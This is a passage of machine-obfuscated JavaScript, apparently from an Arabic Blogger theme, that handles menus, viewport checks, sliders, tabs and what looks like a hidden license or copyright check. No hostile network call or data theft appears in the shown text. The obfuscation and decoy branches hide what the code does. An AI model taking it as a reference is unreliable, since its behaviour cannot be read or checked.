","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return 